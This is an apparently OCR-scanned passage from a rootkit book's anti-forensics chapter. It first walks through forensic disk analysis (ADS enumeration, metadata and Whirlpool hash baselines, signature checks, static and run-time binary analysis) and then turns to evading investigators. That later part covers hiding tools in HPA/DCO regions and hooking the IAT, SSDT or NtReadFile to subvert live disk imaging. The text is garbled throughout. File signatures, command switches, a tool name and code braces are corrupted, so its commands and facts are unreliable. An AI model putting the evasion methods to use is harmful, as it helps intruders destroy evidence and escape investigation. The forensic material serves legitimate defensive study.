The problem with using the dir command to enumerate ADS files is that the output format is difficult to work with. The ADS files are mixed in with all of the other files and there's a bunch of superfluous information. Thankfully there are tools like  $\text{Index}$ . exe<sup>8</sup> that format their output in a manner that's more concise. For example, we could use lads. exe to summarize exactly the same information as the previous dir command:

```
C:\>lads C:\users\sysop\Datafiles\ 
Scanning directory C:\users\sysop\Datafiles\ 
 size ADS in file 
    1,019 C:\users\sysop\Datafiles\adminDB.db:ads1.txt 
    733,520 C:\users\sysop\Datafiles\adminDB.db:ads2.exe
```
As you can see, this gives us exactly the information we seek without all of the extra fluff. We could take this a step further using the /s switch (which enables recursive queries into all subdirectories) to enumerate all of the ADS files in a given file system.

lads.exe C:\ /5 > adsFiles.txt

#### **Acquiring File Metadata**

Having assembled together as many files as possible, the forensic investigator can now acquire metadata on each of the files. This includes pieces of information like:

- The file's name
- The full path to the file
- $\blacksquare$  The file's size (in bytes)
- **MAC times**
- The cryptographic checksum of the file

The acronym MAC stands for *modified, accessed, and created.* Thus, MAC timestamps indicate when a file was last modified, last accessed, or when it was created. Note that a file can be accessed (i.e., opened) without being modified (altered in some way) such that these three values can all be distinct.

<sup>8</sup> http://www.heysoft.de/Frames/f sw la en.htm

If you wade into the depths of the WDK documentation, you'll see that Windows actually associates four different time-related values with a file. The values are represented as 64-bit integer data types in the FILE\_BASIC\_ INFORMATION structure defined in wdm. h.



These time values are measured in terms of 100-nanosecond intervals from the start of 1601, which explains why they have to be 64 bits in size.



These fields imply that a file can be changed without being written to, which might seem counterintuitive at first glance.

We can collect name, path, size, and timestamp information using the following batch file:

```
@echo off 
dir C:\ /a /b /0 /5 > Cdrive.txt 
cscript.exe /nologo fileMeta.js Cdrive.txt > CdriveMeta.txt
```
The first command recursively traverses all of the subdirectories of the C: drive. For each directory, it displays all of the subdirectories and then all of the files in bare format (including hidden files and system files).

```
C:\$Recycle.Bin 
C:\Asi 
C:\Boot 
C:\Documents and Settings 
C:\MSOCache 
C:\PerfLogs 
C:\Program Files 
C:\ProgramData
C:\Symbols 
C:\System Volume Information 
C:\Users 
C:\WinOOK 
C:\Windows 
C:\autoexec.bat
```

```
C:\bootmgr 
c: \BOOTSECT . BAK 
. . .
```
The second command takes every file in the list created by the first command and, using Jscript as a scripting tool, prints out the name, size, and MAC times of each file. Note that this script ignores directories.

```
if(WScript.arguments.Count()==0) 
{ 
    WScript.echo("dir listing file not specified"); 
    WScript.Quit(0);
var fileName; 
var fileSystemObject = new ActiveXObject("Scripting.FileSystemObject");
fileName = WScript.arguments.item(0);
if(!fileSystemObject.FileExists(fileName))
{ 
    WScript.echo(fileName+" does not exist"); 
    WScript.Quit(e); 
}
var textFile; 
var textLine; 
textFile = fileSystemObject.OpenTextFile(fileName, 1, false);
while(!textFile.AtEndOfStream) 
{ 
 var textFileName = textFile.ReadLine();
    if(fileSystemObject.FileExists(textFileName))
    { 
        var file 
                         = fileSystemObject.GetFile(textFileName);
        var size 
                          = file. Size; 
        var created 
                         = file.DateCreated; 
        var lastAccess = file.DateLastAccessed;
        var lastModified = file.DatelastModified; 
        WScript.echo 
        ( 
            textFileName+": "+ 
            size+": "+ 
            created+"¦"+
            lastAccess+"|"+
            lastModified 
        ); 
    \mathcal{E}
```

```
textFile.Close();
```
The output of this script has been delimited by vertical bars  $\binom{1}{k}$  so that it would be easier to import to Excel or some other analytic application.

Anti-Forensics

A *cryptographic hash function* is a mathematical operation that takes an arbitrary stream of bytes (often referred to as the *message)* and transforms it into a fixed-size integer value that we'll refer to as the *checksum* (or *message digest).* 

hash(message)  $\rightarrow$  checksum

In the best case, a hash function is a *one-way mapping* such that it's extremely difficult to determine the message from the checksum. In addition, a well-designed hash function should be *collision resistant.* This means that it should be hard to find two messages that resolve to the same checksum.

These properties make hash functions useful with regard to verifying the integrity of a file system. Specifically, if a file is changed during some window of time, the file's corresponding checksum should also change to reflect this modification. Using a hash function to detect changes to a file is also attractive because computing a checksum is usually cheaper than performing a byte-by-byte comparison.

For many years, the de facto hash function algorithm for verifying file integrity was MD5. This algorithm was shown to be insecure; which is to say that researchers found a way to create two files that collided, yielding the same MD5 checksum. 9 The same holds for SHA-l, another well-known hash algorithm.<sup>10</sup> Using an insecure hashing algorithm has the potential to make a system vulnerable to intruders who would patch system binaries (to introduce Trojan programs or backdoors) or hide data in existing files using steganography.

In 2004, the International Organization for Standardization (ISO) adopted the Whirlpool hash algorithm in the ISO/IEC 10118-3:2004 standard. There are no known security weaknesses in the current version. Whirlpool was created by Vincent Rijmen and Paulo Barreto. It works on messages less than 2256 bits in length and generates a checksum that's 64 bytes in size.

Jesse Kornblum maintains a package called whirlpooldeep that can be used to compute the Whirlpool checksums of every file in a file system.<sup>11</sup> While there are several, "value-added" feature-heavy, commercial packages that will

<sup>9</sup> Xiaoyun Wang, Hongbo Yu, "How to Break MD5 and Other Hash Functions," *EUROCRYPT 2005,* LNCS 3494, pp. 19-35, Springer-Verlag, 2005.

<sup>10</sup> Xiaoyun Wang, Yiqun Lisa Yin, Hongbo Yu, "Finding Collisions in the Full SHA-l," *Advances in Cryptology* - *CRYPTO 2005: 25th Annual International Cryptology Conference,* Springer 2005, ISBN 3-540-28114-2.

<sup>11</sup>http://md5deep.sourceforge.net/

do this sort of thing, Kornblum's implementation is remarkably simple and easy to use.

For example, the following command can be used to obtain a hash signature for every file on a machine's C: drive:

whirlpooldeep.exe -s -r c:\ > OldHash.txt

The -s switch enables silent mode, such that all error messages are suppressed. The -r switch enables recursive mode, so that all of the subdirectories under the C: drive's root directory are processed. The results are redirected to the OldHash. txt file for archival.

To display the files on the drive that don't match the list of known hashes at some later time, the following command can be issued:

whirlpooldeep.exe -x OldHash.txt -s -r c:\ > DoNotMatch.txt

This command uses the file checksums in OldHash. txt as a frame of reference against which to compare the current file checksum values. Files that have been modified will have their checksum and full path recorded in DoNotMatch. txt.

#### **Removing Known Good Files**

At this stage of the game, the forensic analyst will have two snapshots of the file system. One snapshot will contain the name, full path, size, and MAC times of each file in the file system. The other snapshot will store the checksum for each file in the file system. These two snapshots, which are instantiated as ASCII text files, do an acceptable job of representing the current state of the file system.

In the best-case scenario, the forensic investigator will have access to an initial pair of snapshots that can provide a baseline against which to compare the current snapshots. If this is the case, the current set of files that have been collected can be pruned away by putting the corresponding metadata side by side with the original metadata. Given that the average file system can easily store a hundred thousand files, doing so is a matter of necessity more than anything else. The forensic analyst doesn't want to waste time examining files that don't contribute to the outcome of the investigation; the intent is to isolate and focus on the anomalies.

One way to diminish the size of the forensic file set is to remove the elements that are known to be legitimate (i.e., known good files). This would include all of the files whose checksums and other metadata haven't changed since the original snapshots were taken. This will usually eliminate the bulk

of the candidates. Given that the file metadata we're working with is ASCII text, the best way to do this is by a straight up comparison. This can be done manually with a GUI program like WinMerge,  $12$  or automatically from the console via the fc . exe command:

fc.exe /L *IN* CdriveMetaOld.txt CdriveMetaCurrent.txt whirlpooldeep.exe -x OldHash.txt -s -r C:\ > DoNotMatch.txt

The /L option forces the  $fc$  exe command to compare the files as ASCII text. The *IN* option causes the line numbers to be displayed. For cryptographic checksums, it's usually easier to use whir Ipooldeep. exe directly (instead of fc . exe or WinMerge) to identify files that have been modified.

A forensic investigator might then scan the remaining set of files with antivirus software or perhaps an anti-spyware suite that uses signature-based analysis to identify objects that are "known bad files" (e.g., Trojans, backdoors, viruses, downloaders, worms, etc.). These are malware binaries that are prolific enough that they've actually found their way into the signature databases of security products sold by the likes of McAfee and Symantec.

**Note:** This brings a rather disturbing fact to light... a truly devious attacker might place known bad files on a machine as a decoy in an effort to draw the attention of an overworked forensic investigator away from the actual rootkit. The investigator might see a well-known backdoor, prematurely conclude that this is the source of the problem, record those findings, and then close the case before discovering the genuine source of the incident. In a world ruled by budgets and billable hours, don't think that this isn't a possibility. Even board-certified forensic pathologists have been known to cut a few corners now and again.

Once the known good files and known bad files have been trimmed away, the forensic investigator is typically left with a manageable set of potential suspects (see Figure 10-2). Noisy parts of the file system, like the temp



<sup>12</sup> http://www.winmerge.org/

directory and the recycle bin, tend to be repeat offenders. This is where the investigator stops viewing the file system as a whole and starts to examine individual files in more detail.

#### **Aside**

The basic approach being used here is what's known as a *cross-time diff.* This technique detects changes to a system's persistent medium by comparing state snapshots from two different points in time. This is in contrast to the *cross-view diff* approach that was introduced earlier in the book, where the snapshots of a system's state are taken at the same time but from two different vantage points.

Unlike the case of cross-view detection, the cross-time methodology isn't played out at run time. This safeguards the forensic process against direct interference by the rootkit. The downside is that a lot can change in a file system over time, leading to a significant number of false positives. Windows is such a massive, complex OS that in just a single minute, dozens upon dozens of files can change (e.g., event logs, prefetch files, indexing objects, registry hives, application data stores, etc.).

In the end, using metadata to weed out suspicious files is done for the sake of efficiency. Given a forensic-quality image of the original drive and enough time, an investigator could perform a raw binary comparison of the current and original file systems. This would unequivocally show which files had been modified and which files had not, even if an attacker had succeeded in patching a file and then appended the bytes necessary to cause a checksum collision. The problem with this low-tech approach is that it would be as slow as tar. In addition, checksum algorithms like Whirlpool are considered to be secure enough that collisions are not a likely threat.

#### **File Signature Analysis**

Given an assortment of suspicious files, one of the first actions that the forensic investigator will take is to identify executables (e.g., .exe, .dll, .com, .sys, and .cpl files). There are commercial tools that can perform this job admirably, like EnCase. These tools discover a file's type using a pattern matching approach. Specifically, they maintain a database of binary snippets that always appear in certain types of files (this database can be augmented by the user). For example, Windows executables always begin with ex4DSA, JPG graphics

files always begin with  $\theta x$ FFD8FFE $\theta$ , and Adobe PDF files always begin with (3x255e4446. A signature analysis tool will scan the header and the footer of a file looking for these telltale snippets at certain offsets.

On the open source side of the fence, there's a tool written by Jesse Kornblum, aptly named Miss Identify, that will identify Win32 applications.<sup>13</sup> For example, the following command uses Miss Identify to search the C: drive for executables that have been mislabeled:

```
C:\>missidentify.exe -r C:\*
```
#### C:\missidentify-l.0\sample.jpg

Finally, there are also compiled lists of file signatures available on the Internet.<sup>14</sup> Given the simplicity of the pattern matching approach, some forensic investigators have been known to roll their own signature analysis tools using Perl or some other field-expedient scripting language. These tools can be just as effective as the commercial variants.

### **Static Analysis of an Unknown Executable**

Once the forensic investigator has found the subset of executable binaries in the group of suspicious files, he'll start performing executable file analysis. There are two variations that can be performed:

 $\blacksquare$  Static executable analysis



Static analysis looks at the executable and its surroundings without actually running it. For example, having isolated a potential rootkit, the forensic investigator might hunt through the registry for references to the executable's file name. If the executable is registered as a KMD it's bound to pop up under the HKLM\SYSTEM\CurrentControlSet\Services kev.

```
reg query HKLM /f hackware.sys /s
```
If nothing exists in the registry, the executable may store its configuration parameters in a text file. These files, if they're not encrypted, can be a treasure trove of useful information as far as determining what the executable does. Consider the following text file snippet:

```
[Hidden Table) 
hxdef* 
hacktools
```
<sup>13</sup> http://missidentify.sourceforge.net/

<sup>14</sup> http://www.garykessler.net/library/file\_sigs.html

```
[Hidden Processes]
hxdef* 
ssh.exe 
sftp.exe
[Root Processes] 
hxdef* 
sftp.exe 
. . .
```
There may be those members of the reading audience who recognize this as part of the .ini file for Hacker Defender.

Another quick preliminary check that a forensic investigator can do is to search the executable for strings. If you can't locate a configuration file, sometimes its path and command-line usage will be hard coded in the executable. This information can be very enlightening.

```
strings -0 hackware.exe 
42172:JJKL 
42208:hFB 
42248: -h procID hide process 
42292: -h file Specifies number of overwrite passes (default is 1) 
42360: - h port hide TCP port
42476: usage: 
42536:No files found that match %s . 
42568:%systemroot%\system32\hckwr.conf 
42605:Argument must be a drive letter e.g. d: 
42824: (GB 
42828:hFB 
42832:hEB
```
The previous command uses the strings. exe tool from Sysinternals. The -0 option causes the tool to print out the offset in the file where each string was located.

**Note:** The absence of strings may indicate that the file has been compressed or encrypted. This, in and of itself, can be an omen that something is wrong.

One way in which a binary gives away its purpose is in terms of the routines that it imports and exports. For example, a binary that imports the ws2\_32. dll probably implements network communication of some sort because it's using routines from the Windows Sockets 2 API. Likewise, a binary that imports ssleay32. dll (from the OpenSSL distribution) is



encrypting the packets that it sends over the network and is probably trying to hide something.

The dumpbin. exe tool that ships with the Windows SDK can be used to determine what an executable imports and exports. From the standpoint of static analysis, dumpbin . exe is also useful because it indicates what sort of binary we're working with (e.g., EXE, DLL, SYS, etc.), whether symbol information has been stripped, and the binary composition of the file.

To get the full monty, use the /all option when you invoke dumpbin. exe.<sup>15</sup> Here's an example of the output that you'll see (I've truncated things a bit to make it more readable and highlighted the salient information):



<sup>15</sup> Microsoft Corporation, "Description of the DUMPBIN utility," Knowledge Base Article 177429, September 2005.

At the end of the day, the ultimate authority on what a binary does and does not do is its machine instruction encoding. Thus, another way to gain insight into the nature of an executable (from the standpoint of static analysis) is to crank up a disassembler like IDA Pro and take a look under the hood.

While this might seem like the definitive way to see what's happening, it's more of a last resort than anything else because disassembling a moderately complicated piece of software can be extremely resource-intensive. It's very easy for the uninitiated to get lost among the trees, so to speak. Not to mention that effectively reverse-engineering a binary via disassembly is a rarified skill set, even among veteran forensic investigators (it's akin to earning two Ph.D.s instead of just one). Mind you, I'm not saying that disassembly is a bad idea, or won't yield results. I'm observing the fact that most forensic investigators, faced with a backlog of machines to process, will typically only disassemble after they've tried everything else.

One final word of warning: Keep in mind that brandishing a disassembler in the theatre of war assumes the executable being inspected has not been compressed or encrypted in any way. If this is the case, then the forensic investigator can either hunt down an embedded encryption key or simply proceed to the next phase of the game and see if he can get the binary to unveil itself on its own via run-time executable analysis.

### **Run-time Analysis of an Unknown Executable**

Unlike static analysis, which essentially focuses on an inert series of bytes, the goal of run-time analysis is to learn about the operation of an executable by monitoring it during execution. It goes without saying that this sort of analysis must occur in a carefully controlled environment. For example, the investigator will probably take the sacrificial testing machine off the LAN to institute air gap protection, and then image the machine's drive so that it can be wiped and rebuilt as needed. A DOS boot disk may also be sitting at the ready so that the investigator can flash the machine's BIOS and peripheral firmware as a precautionary measure.

Run-time analysis is somewhat similar to a live response, the difference being that the investigator can stage things in advance and control the environment in order to end up with the maximum amount of valuable information. It's like knowing exactly when and where a bank robber will strike. The goal is to find out "how" the bank robber does the deed. To this end, the techniques described in the previous section can be used to obtain a live response snapshot of the system both before and after the unknown executable is run.

As with live response, it helps if any log data that gets generated is archived on an external storage location. Once the executable has run, the test machine loses it "trusted" status. The information collected during execution should be relocated to a trusted machine for a post-mortem after the test run is over.

In a nutshell, performing a run-time analysis of an unknown executable involves the following dance steps:

- 1. Mount a storage location for logging data.
	- a. Install and configure diagnostic tools.
	- b. Take a live response snapshot of the test machine's initial state.
	- c. Enable the diagnostic tools.
		- i. Initiate the unknown executable.
		- ii. Observe and record the executable's behavior.
		- iii. Terminate the unknown executable.
	- d. Disable the diagnostic tools and archive their logs.
	- e. Take a live response snapshot of the test machine's final state.
- 2. Disconnect the external storage location.

Potential diagnostic tools run the gamut from remote network monitoring to local API tracers. Table 10-1 provides a sample list of tools that could be used.





As you can see, this is one area where the Sysinternals suite really shines. If you want to know exactly what's happening on a machine in real time, in a

visual format that's easy to grasp, these tools are the author's first choice. In my experience, I've always started by using TCPView to identify overt network communication (if the executable is brazen enough to do so) and then, having identified the source of the traffic, used Process Explorer and Process Monitor to drill down into the finer details. If the TCP/UDP ports in use are those reserved for LDAP traffic (e.g., 389, 636), I might also monitor what's going with an instance of ADInsight. Though these tools generate a ton of output, they can be filtered to remove random noise and yield a fairly detailed description of what an application is doing.

In the event that the static phase of the binary analysis indicates that the unknown executable may attempt network communication, the forensic investigator may put the test machine on an isolated network segment in order to monitor packets emitted by the machine from an objective frame of reference (e.g., a second, trusted machine). The corresponding topology can be as simple as two machines connected by a crossover cable or as involved as several machines connected to a common hub... just as long as the test network is secured by an air gap.

The forensic investigator might also scan the test machine with an auditing tool like Nmap to see if there's an open port that's not being reported locally. This measure could be seen as a network-based implementation of cross-view detection. For example, a rootkit may be able to hide a listening port from someone logged in to the test machine by using its own NDIS driver, but the port will be exposed when it comes to an external scan.

Logger. exe is a little known diagnostic program that Microsoft ships with its debugging tools. It's used to track the Windows API calls that an application makes. Using this tool is a cakewalk; you just have to make sure that the Windows debugging tools are included in the PATH environmental variable and then invoke logger. exe.

```
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows 
logger.exe unknownExe.exe
```
Behind the scenes, this tool does its job by injecting the logexts. dll file into the address space of the unknown executable, which "wraps" calls to the Windows API. By default, logger. exe records everything (the functions called, their arguments, return values, etc.) in an .lgv file, as in log viewer. This file is stored in a directory named LogExts, which is placed on the user's current desktop. The .lgv files that logger. exe outputs are intended to be viewed with the logviewer. exe program, which also ships with the Windows Debugging Tools package.

In addition to all of these special-purpose diagnostic tools, there are settings within Windows that can be toggled to shed a little light on things. For example, a forensic investigator can enable the Audit Process Tracking policy so that detailed messages are generated in the Security event log every time a process is launched. This setting can be configured at the command line as follows:

```
C:\>auditpol /set /category:"detailed tracking" /success:enable /failure:enable 
The command was successfully executed.
```
Once this auditing policy has been enabled, it can be verified with the following command:



If you want a truly detailed view of what a suspicious binary is doing, and you also want a greater degree of control over its execution path, using a debugger is the way to go. It's like an instant replay video stream during Monday night football, only midway through a replay you can shuffle the players around to see if things will turn out differently. At this point, computer forensics intersects head on with reverse engineering.

Earlier in the book I focused on  $C$ db, exe as a user-mode debugger because it served as a lightweight introduction to Kd . exe. Out on the streets, the OllyDbg debugger has gained a loyal following and is often employed.16 If the investigator determines that the unknown binary is unpacking and loading a driver, he may take things a step further and wield a kernel-mode debugger so that he can suspend the state of the entire system and fiddle around.

In a sense, run-time analysis can be seen as a superset of static analysis. During static analysis, a forensic investigator can scan for byte signatures that indicate the presence of malicious software. During run-time analysis, a forensic investigator can augment signature-based scanning with tools that perform heuristic and cross-view detection. Likewise, the dumpbin. exe tool, which enumerates the routines imported by an executable, can be seen as the static analog of logger. exe. A program on disk can be dissected by a disassembler. A program executing in memory can be dissected by a

<sup>16</sup> http://www.ollydbg.de/

debugger. For every type of tool in static analysis, there's an analog that can be used in run-time analysis that either offers the same or additional information (see Table 10-2).





## **10.2 Countermeasures: Overview**

You've seen how a forensic analyst thinks; now we arrive at the interesting material. Given that we've stowed our rootkit on disk in an effort to survive reboot, our goal is to make life as difficult as possible for the forensic investigator. For the remainder of the chapter, I'm going to assume the worst-case scenario: We've run up against a veteran investigator who is a master of the craft, has lots of funding, and is armed with all of the necessary high-end tools. You know the type, they're persistent and thorough. In their spare time they purchase used hard drives online just to see what they can recover. They know that you're there somewhere, they can sense it, and they're not giving up until they've dragged you out of your little hidey-hole.

To defend ourselves, we must rely on a layered strategy that implements in-depth defense: We must employ several anti-forensic tactics in concert with one another so that the moment investigators clear one hurdle they slam head first into the next one.

For instance, if you can help it, you don't want the investigators to be able to find anything of value to begin with. If they do somehow unearth your binaries, you don't want them to be able to determine what exactly it is that they've found. If investigators discover that what they've found are binaries, you want to stymie their efforts to examine them. It's a battle of attrition and you want the other guy to cry "Uncle" first. Buy enough time and you'll probably come out on top. Sure, the investigators will leverage automation to ease their load, but there's always that crucial threshold where relying on the output of an expensive point-and-click tool simply isn't enough.

In the sections that follow I will revisit the forensic process as it applies to disk analysis. At each step we'll find ways to defend ourselves.



# **10.3 Countermeasures: Forensic Duplication**

When it comes to foiling the process of forensic duplication, one way to beat the White Hats is to stash your files in a place that's so far off the beaten track that they don't end up being captured as a part of the disk image. In addition, if the forensic duplicate is being acquired on a live machine, another way to frustrate the investigation is to interfere with the image creation process itself.

#### **Reserved Disk Regions**

Several years ago, the hiding spots of choice were the host protected area (HPA) and the device configuration overlay (DCO). The HPA is a reserved region on a hard drive that's normally invisible to both the BIOS and host operating system. It was first established in the ATA-4 standard as a way to stow things like diagnostic tools and backup boot sectors. Some OEMs have also used the HPA to store a disk image so that they don't have to ship their machines with a reinstall CD. The HPA of a hard drive is accessed and managed via a series of low-level ATA commands.

Like the HPA, the DCO is also a reserved region on a hard drive that's created and maintained through hardware-level ATA commands. DCOs allow a user to purchase drives from different vendors, which may vary slightly in terms of the amount of storage space that they offer, and then standardize them so that they all offer the same number of sectors. This usually leaves an unused area of disk space.

Any hard drive that complies with the ATA-6 standard can support both HPAs and DCOs, offering attackers a nifty way to hide hack tools (assuming they know the proper ATA incantation). Once more, because these reserved areas weren't normally recognized by the BIOS or the OS, they could be overlooked during the disk duplication phase of forensic investigation. The tools would fail to "see" the HPA or DCO and not include them in the disk image. For a while, attackers found a place that sheltered the brave and confounded the weak.

The bad news is that it didn't take long for the commercial software vendors to catch on. The current incarnation of tools like EnCase can see HPAs and DCOs without much of a problem. Thus, reserved disk areas like the HPA or the DCO could be likened to catapults; they're historical artifacts of the arms race between attackers and defenders. Assuming that you're dealing with a

skilled forensic investigator, hiding raw, unencoded data in the HPA or DCO offers little or no protection (or, even worse, a false sense of security).

## **Live Disk Imaging**

In the event that a disk has been formatted with an encrypted file system, the forensic investigator may be forced to create a disk image at run time. This is due to the fact that powering down the machine will leave all of the disk's files in an encrypted state, making any sort of post-mortem forensic analysis extremely difficult (if not impossible).

The Windows Encrypting File System (EFS) uses a randomly-generated file encryption key (FEK) to encipher files using a symmetric algorithm. The EFS protects the FEK associated with a particular file by encrypting it with the public key from a user's x509 certificate, which is tied to the user's logon credentials. Encryption and decryption occur transparently, behind the scenes, such that the user doesn't have to take any additional measures to work with encrypted files.

On a stand-alone Windows machine, there's no recovery policy by default. If a user "forgets" his password (or refuses to divulge it), his files will be irrevocably garbled once the machine is powered down. To get at these files, an investigator would need to image the drive while the machine is still running. The problem with creating a forensic duplicate at run time is that a rootkit has an opportunity to interfere with the process. Imagine Mac Taylor, the lead detective from *CSI New York,* showing up at the scene of the crime and having to deal with a perpetrator that follows him around and messes with the evidence.

As an example, let's examine the version of dd. exe released by GMG Systems as a part of the Forensic Acquisition Utilities package.17 It can be used to create a "live" disk image on Windows XP. To create a disk image, this *tool*  imports the ReadFile() routine specified by the Windows API. This routine is implemented in kerne132.dll and it calls the NtReadFile() system call stub exported by ntdll. dll.

The actual system call is indexed in the SSDT and invoked using a protocol that you should be intimately familiar with (at this point in the book). The NtReadFile() call passes its read request to the  *manager, where the* request is issued in terms of a logical position, relative to the beginning of a specific file. The  *manager, via an IRP, passes this request on to the file* system driver, which maps the file-relative offset to a volume-relative offset.

<sup>17</sup> http://gmgsystemsinc.com/fau/

The I/O manager then passes another IRP on to the disk driver, which maps the logical volume-relative offset to an actual physical location (i.e., cylinder/track/sector) and parlays with the HDD controller to read the requested data (see Figure 10-3).





As the program's path of execution makes its way from user space into kernel space, there are plenty of places where we could implement a patch to undermine the imaging process and hide files. We could hook the IAT in the memory image of dd . exe. We could hook the SSDT or implement a detour patch in NtReadFile(). We could also hook the IRP dispatch table in one of the drivers or implement a filter driver that intercepts IRPs (we'll look into filter drivers later in the book).

Commercial tool vendors tend to downplay this problem (for obvious reasons). For example, Technology Pathways, the company that sells a forensic tool called ProDiscover, has the following to say about this sort of run time counterattack: 18

